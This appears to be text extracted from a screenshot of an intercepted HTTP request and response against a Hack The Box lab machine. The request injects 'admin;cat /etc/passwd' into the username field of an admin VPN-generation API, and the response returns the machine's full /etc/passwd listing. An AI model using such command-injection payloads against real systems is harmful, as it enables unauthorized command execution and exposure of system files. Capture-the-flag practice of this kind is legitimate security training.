 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=79jl39m3o8hhkp3ei7dgeknvef
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 41
12
13 {
14 "username":"admin;cat /etc/passwd "
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Jul 2023 16:30:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1975
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/bin/bash
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
36 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
37 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
39 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
45 admin:x:1000:1000::/home/admin:/bin/bash
46 memcache:x:115:121:Memcached,,,:/nonexistent:/bin/false
47 _laurel:x:998:998::/var/log/laurel:/bin/false